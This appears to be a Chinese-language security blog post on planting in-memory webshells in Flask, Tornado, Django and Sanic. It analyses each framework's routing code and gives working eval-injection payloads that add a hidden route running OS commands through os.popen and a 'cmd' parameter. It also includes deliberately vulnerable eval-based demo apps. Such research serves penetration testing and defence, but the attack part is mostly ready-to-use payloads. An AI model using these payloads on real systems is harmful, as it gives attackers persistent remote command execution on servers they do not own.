在刚开始寻找Python Web内存马资料的时候,发现除了Flask SSTI之外,找不到除了这个场景、框架之外的其他资料,或许确实在这个条件下的利用场景过于稀少,并且在有RCE的情况下更多的考虑也并不是获取一个webshell。
所以在抽象出来最理想的场景下(任意代码执行),简单探讨了一下在三个常见Python Web框架中种植内存马的方法,除了文中提到的思路还有一些其他的方法,比如可以在 Flask 中操作各种reqeust hook函数来实现,或者在 Tornado 直接操作 wildcard_router等,原理上来说都大同小异。
Flask
老版本Flask内存马种植方法
在网上针对Flask内存马的探讨,均在SSTI场景下,并且payload都相同,格式化后代码如下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| url_for.__globals__['__builtins__']['eval'](
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()
)",
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}
)
|
在Flask中所有定义的路由都会使用一个装饰器 app.route,而这个装饰器就是调用了 add_url_rule
1
2
3
4
5
6
7
8
| @setupmethod
def route(self, rule: str, **options: t.Any) -> t.Callable[[T_route], T_route]:
def decorator(f: T_route) -> T_route:
endpoint = options.pop("endpoint", None)
self.add_url_rule(rule, endpoint, f, **options)
return f
return decorator
|
所以在payload中,直接调用了Flask中的 add_url_rule 函数来动态增加一条路由实现内存马。然而在最新版本的Flask中,如果直接使用这个payload会发现将抛出一个异常

AssertionError出现原因
在回溯这个异常的时候会发现,这个异常出现在 setupmethod 这个装饰器中的一个校验函数
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
| def _check_setup_finished(self, f_name: str) -> None:
if self._got_first_request:
raise AssertionError(
f"The setup method '{f_name}' can no longer be called"
" on the application. It has already handled its first"
" request, any changes will not be applied"
" consistently.\n"
"Make sure all imports, decorators, functions, etc."
" needed to set up the application are done before"
" running it."
)
def setupmethod(f: F) -> F:
f_name = f.__name__
def wrapper_func(self: Scaffold, *args: t.Any, **kwargs: t.Any) -> t.Any:
self._check_setup_finished(f_name)
return f(self, *args, **kwargs)
return t.cast(F, update_wrapper(wrapper_func, f))
|
跟踪一下 _got_first_request 会发现在 full_dispatch_request 中会强制赋值成 True
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| def full_dispatch_request(self) -> Response:
self._got_first_request = True
try:
request_started.send(self, _async_wrapper=self.ensure_sync)
rv = self.preprocess_request()
if rv is None:
rv = self.dispatch_request()
except Exception as e:
rv = self.handle_user_exception(e)
return self.finalize_request(rv)
def wsgi_app(self, environ: WSGIEnvironment, start_response: StartResponse) -> cabc.Iterable[bytes]:
ctx = self.request_context(environ)
error: BaseException | None = None
try:
try:
ctx.push()
response = self.full_dispatch_request()
except Exception as e:
# ...
def __call__(self, environ: WSGIEnvironment, start_response: StartResponse) -> cabc.Iterable[bytes]:
return self.wsgi_app(environ, start_response)
|
这样一来就会导致在任何请求中,都无法再调用到使用了 setupmethod 装饰器的函数
add_url_rule实现
既然无法绕过这个校验,那么回头重新看一下 add_url_rule 中的实现
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| @setupmethod
def add_url_rule(
self,
rule: str,
endpoint: str | None = None,
view_func: ft.RouteCallable | None = None,
provide_automatic_options: bool | None = None,
**options: t.Any,
) -> None:
if endpoint is None:
endpoint = _endpoint_from_view_func(view_func) # type: ignore
options["endpoint"] = endpoint
# ...
rule_obj = self.url_rule_class(rule, methods=methods, **options)
rule_obj.provide_automatic_options = provide_automatic_options
self.url_map.add(rule_obj)
if view_func is not None:
old_func = self.view_functions.get(endpoint)
if old_func is not None and old_func != view_func:
raise AssertionError(
"View function mapping is overwriting an existing"
f" endpoint function: {endpoint}"
)
self.view_functions[endpoint] = view_func
|
省略掉开头的处理代码,会发现在函数末尾的处理中,将 rule_obj 对象添加到了 url_map 中,之后将 view_func 作为了 view_functions 字典中 endpoint 键的值,所以理论上来讲,可以通过直接操作这两个变量来完成一次手动的 add_url_rule
url_map 和 view_functions 的定义如下
1
2
3
4
| url_map_class = Map
self.view_functions: dict[str, ft.RouteCallable] = {}
self.url_map = self.url_map_class(host_matching=host_matching)
|
Flask下的种植方法
一个任意代码执行的理想场景
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| from flask import Flask, request
app = Flask(__name__)
@app.route('/')
def calc():
result = eval(request.args.get('expression'))
template = '<h2>result: %s!</h2>' % result
return template
if __name__ == "__main__":
app.run(debug=True)
|
在 eval 场景下,没有办法执行多条代码,所以这里需要发送两条请求来完成操作,当前上下文中可以直接使用 app 对象,构造第一条请求向 url_map 中新增一条 UrlRule
1
| app.url_map.add(app.url_rule_class('/flask-shell', methods=['GET'],endpoint='shell'))
|

这个时候已经可以访问 /flask-shell 路由,但是由于其指定的 endpoint 并没有对应的 func 所以会报错

之后再构造第二条请求,向 view_functions 中增加对应 endpoint 的实现
1
| app.view_functions.update({'shell': lambda:__import__('os').popen(request_context.top.request.args.get('cmd', 'whoami')).read()})
|

为了灵活性这里需要http传参来控制执行的命令,但是这里会发现上下文中并不存在 request_context,当前 app 对象中的 request_context 是一个函数

那么可以通过函数的 __globals__ 属性来获取当前的全局变量字典,在这其中就有需要的 RequestContext 对象

所以修改一下第二条payload如下
1
| app.view_functions.update({'shell': lambda:__import__('os').popen(app.request_context.__globals__['request_ctx'].request.args.get('cmd', 'whoami')).read()})
|
两条payload发送完成后,即可新增一条任意命令执行的路由 /flask-shell

Tornado
场景代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| import tornado
class MainHandler(tornado.web.RequestHandler):
def get(self):
result = eval(self.get_argument('expression'))
self.write('<h2>result: %s!</h2>' % result)
def make_app():
return tornado.web.Application([
(r"/", MainHandler),
], debug=True, autoreload=True)
if __name__ == '__main__':
app = make_app()
app.listen(5000)
print("listen: 5000")
tornado.ioloop.IOLoop.instance().start()
|
种植方法
Tornado 的路由一般情况下都会在实例化 tornado.web.Application 的时候传入,最初想到的办法和 flask 相同,考虑是否能找到其中存放路由的列表来直接操作,在阅读 Application 的代码时确实发现在构造函数中存在这样的列表
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| def __init__(
self,
handlers: Optional[_RuleList] = None,
default_host: Optional[str] = None,
transforms: Optional[List[Type["OutputTransform"]]] = None,
**settings: Any,
) -> None:
self.wildcard_router = _ApplicationRouter(self, handlers)
self.default_router = _ApplicationRouter(
self, [Rule(AnyMatches(), self.wildcard_router)]
)
|
而在继续向下阅读的时候,发现在 Application 类中存在一个类似于 flask 中 add_url_rule 的函数 add_handlers,这个函数用来支持配置虚拟主机,并且在之后会将指定的路由加入当前的路由表中
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| def add_handlers(self, host_pattern: str, host_handlers: _RuleList) -> None:
"""Appends the given handlers to our handler list.
Host patterns are processed sequentially in the order they were
added. All matching patterns will be considered.
"""
host_matcher = HostMatches(host_pattern)
rule = Rule(host_matcher, _ApplicationRouter(self, host_handlers))
self.default_router.rules.insert(-1, rule)
if self.default_host is not None:
self.wildcard_router.add_rules(
[(DefaultHostMatches(self, host_matcher.host_pattern), host_handlers)]
)
def add_rules(self, rules: _RuleList) -> None:
"""Appends new rules to the router.
:arg rules: a list of Rule instances (or tuples of arguments, which are
passed to Rule constructor).
"""
for rule in rules:
if isinstance(rule, (tuple, list)):
assert len(rule) in (2, 3, 4)
if isinstance(rule[0], basestring_type):
rule = Rule(PathMatches(rule[0]), *rule[1:])
else:
rule = Rule(*rule)
self.rules.append(self.process_rule(rule))
|
既然有一个现成的函数可供调用,那么就可以放弃去直接操作列表,转而考虑怎么来构造这个函数的参数
参数构造
首先看到这个函数声明接受两个参数 host_pattern 和 host_handlers,其中 host_pattern 是一个字符串没有什么需要多考虑的,这个场景下直接构造 .* 匹配所有域名即可,而第二个参数 host_handlers 较为复杂一点,类型为 _RuleList,查看一下这个类型定义
1
2
3
4
5
6
7
8
9
| _RuleList = List[
Union[
"Rule",
List[Any], # Can't do detailed typechecking of lists.
Tuple[Union[str, "Matcher"], Any],
Tuple[Union[str, "Matcher"], Any, Dict[str, Any]],
Tuple[Union[str, "Matcher"], Any, Dict[str, Any], str],
]
]
|
在 add_rules 中,整个传入的值都会被作为构造参数来实例化一个 Rule 对象,构造函数如下
1
2
3
4
5
6
7
| def __init__(
self,
matcher: "Matcher",
target: Any,
target_kwargs: Optional[Dict[str, Any]] = None,
name: Optional[str] = None,
) -> None:
|
第一个参数类型为 Matcher,如果自己来构造的话会比较麻烦,但是看到 add_rules 中的处理,会判断一次传入值,如果是 tuple 或者 list 并且第一个值是字符串,那么就会调用一次 PathMatches 返回一个 Matcher 对象,所以这里考虑直接传入路由字符串,让系统来做一次自动转换
接下来考虑路由对应的 handler, 这往往需要是一个 tornado.web.RequestHandler 的子类,那么这里可以直接使用 type 函数来创建一个对应基类的对象,当 type 函数接受三个参数时,第一个参数为类名,第二个参数为基类元组,第三个参数为类属性/方法的字典,函数原型如下
1
2
| @overload
def __init__(self, name: str, bases: tuple[type, ...], dict: dict[str, Any], /, **kwds: Any) -> None: ...
|
所以使用下面的payload即可创建一个合法的恶意 RequestHandler
1
2
3
4
5
6
7
| type(
'ShellHandler',
(tornado.web.RequestHandler,),
{
'get': lambda self: self.write(__import__('os').popen(sef.get_argument('cmd', 'id')).read())
}
)
|
结果
将所有分析结合起来,即可在当前场景下构造出下面的请求payload
1
| http://127.0.0.1:5000/?expression=self.application.add_handlers('.*', ['/tornado-shell', type('ShellHandler', (tornado.web.RequestHandler,), {'get': lambda self: self.write(__import__('os').popen(self.get_argument('cmd', 'id')).read())})])
|
在发出这条请求之后,应用正常返回

之后就可以通过访问 /tornado-shell 路由获得任意命令执行的能力

Django
场景代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
| # memshell/urls.py
from django.contrib import admin
from django.urls import path
from .views import calc
urlpatterns = [
path('admin/', admin.site.urls),
path('calc', calc)
]
# memshell/views.py
from django.http import HttpResponse
def calc(request):
result = eval(request.GET.get('expression'))
return HttpResponse('<h2>result: %s!</h2>' % result)
|
虽然 Django 的代码结构不太相同,但由于所有路由都定义在 app/urls.py#urlpatterns 中,所以大体思路没有什么差别,首先考虑如何获取到这个列表,然后再进行操作
获取app.urlpatterns
在 Django 中,root app下会有一个 settings.py 文件用于定义应用配置,其中 ROOT_URLCONF 指定了当前应用路由入口,在当前场景下的 ROOT_URLCONF 为
1
| ROOT_URLCONF = 'memshell.urls'
|

首先考虑如何获取到 settings 这个对象,得益于当前场景下可以使用 request,所以使用其中函数的 __globals__ 属性来获取到当前的全局变量字典,其中就可以找到

那么直接将其导入,就可以获得当前应用的入口app

在这个基础上,就可以通过访问 urls.urlpatterns 来操作路由列表了

django.urls.path
在路由定义中,每一条路由都会调用 path 函数来进行定义,传入的参数相对也比较简单,就是 路由:函数 的对应,第一个路由参数不需要考虑,传入字符串即可,需要考虑的是如何构造第二个参数,查看 path 函数定义
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| def _path(route, view, kwargs=None, name=None, Pattern=None):
from django.views import View
if kwargs is not None and not isinstance(kwargs, dict):
raise TypeError(
f"kwargs argument must be a dict, but got {kwargs.__class__.__name__}."
)
if isinstance(view, (list, tuple)):
# For include(...) processing.
pattern = Pattern(route, is_endpoint=False)
urlconf_module, app_name, namespace = view
return URLResolver(
pattern,
urlconf_module,
kwargs,
app_name=app_name,
namespace=namespace,
)
elif callable(view):
pattern = Pattern(route, name=name, is_endpoint=True)
return URLPattern(pattern, view, kwargs, name)
elif isinstance(view, View):
view_cls_name = view.__class__.__name__
raise TypeError(
f"view must be a callable, pass {view_cls_name}.as_view(), not "
f"{view_cls_name}()."
)
else:
raise TypeError(
"view must be a callable or a list/tuple in the case of include()."
)
|
其中会发现 view 参数除了判断是否为 View、(list, tuple) 之外,还判断了是否是一个可调用对象,那么这里就比较简单了,直接构造一个 lambda 函数即可
请求构造
根据之前的分析结果,可以得到下面的构造流程
- 获取app.urlpatterns
1
| __import__(request.get_port.__globals__["settings"].ROOT_URLCONF).urls.urlpatterns
|
- 调用path函数,返回一条新路由
1
| __import__('django').urls.path('shell',lambda request: __import__('django').http.HttpResponse(__import__('os').popen(request.GET.get('cmd','id')).read()))
|
当前场景下需要返回一个 http.HttpResponse,所以需要额外引入 django 来进行调用
- 将新路由append到app.urlpatterns中实现内存马
1
| http://localhost:8000/calc?expression=__import__(request.get_port.__globals__["settings"].ROOT_URLCONF).urls.urlpatterns.append(__import__('django').urls.path('shell',lambda request: __import__('django').http.HttpResponse(__import__('os').popen(request.GET.get('cmd','id')).read())))
|

之后便可通过访问 /shell 来实现任意命令执行

Sanic
一个在python3.8+下的异步框架,使用起来也比较简单,一个任意代码执行的示例如下
场景代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| from sanic import Sanic
from sanic.response import text
app = Sanic("mem")
@app.get("/calc")
async def test(request):
result = eval(request.args.get('expression'))
return text(f"<h2>result: {result}</h2>")
if __name__ == '__main__':
app.run(host='127.0.0.1', port=8088)
|
请求构造
首先可以发现跟tornado和flask一样,所有的东西都在一个application中,这是一个Sanic的实例化对象,这个类的定义如下
1
2
3
4
5
6
7
| class Sanic(
Generic[config_type, ctx_type],
StaticHandleMixin,
BaseSanic,
StartupMixin,
metaclass=TouchUpMeta,
):
|
注意这里的 BaseSnaic,几乎所有app中能使用到的功能都在这个mixin中
1
2
3
4
5
6
7
8
9
| class BaseSanic(
RouteMixin,
StaticMixin,
MiddlewareMixin,
ListenerMixin,
ExceptionMixin,
SignalMixin,
metaclass=SanicMeta,
):
|
而在 RouteMixin 中就有需要的 add_route
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
| def add_route(
self,
handler: RouteHandler,
uri: str,
methods: Iterable[str] = frozenset({"GET"}),
host: Optional[Union[str, List[str]]] = None,
strict_slashes: Optional[bool] = None,
version: Optional[Union[int, str, float]] = None,
name: Optional[str] = None,
stream: bool = False,
version_prefix: str = "/v",
error_format: Optional[str] = None,
unquote: bool = False,
**ctx_kwargs: Any,
) -> RouteHandler:
|
这个地方构造比较简单,注意到这里handler的类型为 RouteHandler,定义在 models/handler_types.py
1
| RouteHandler = Callable[..., Coroutine[Any, Any, Optional[HTTPResponse]]]
|
所以这里仍然可以传入一个lambda,那么接下来的问题就在于如何获取到当前应用所使用的对象,在Sanic中提供了一个函数get_app,原本以为需要传入name才能获取到对应的app,但是如果name为空会默认返回应用列表中的第一个
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| @classmethod
def get_app(
cls, name: Optional[str] = None, *, force_create: bool = False
) -> Sanic:
if name is None:
if len(cls._app_registry) > 1:
raise SanicException(
'Multiple Sanic apps found, use Sanic.get_app("app_name")'
)
elif len(cls._app_registry) == 0:
raise SanicException("No Sanic apps have been registered.")
else:
return list(cls._app_registry.values())[0]
try:
return cls._app_registry[name]
except KeyError:
if name == "__main__":
return cls.get_app("__mp_main__", force_create=force_create)
if force_create:
return cls(name)
raise SanicException(
f"Sanic app name '{name}' not found.\n"
"App instantiation must occur outside "
"if __name__ == '__main__' "
"block or by using an AppLoader.\nSee "
"https://sanic.dev/en/guide/deployment/app-loader.html"
" for more details."
)
|
那么就比较容易构造了,因为这个函数本就是@classmethod,所以直接使用 Sanic.get_app().add_route()即可,注意这里的handler需要有一个request参数
1
| http://localhost:8088/calc?expression=Sanic.get_app().add_route(lambda request: __import__('sanic').response.text(__import__('os').popen(request.args.get('cmd')).read()), '/shell')
|

访问shell效果如下


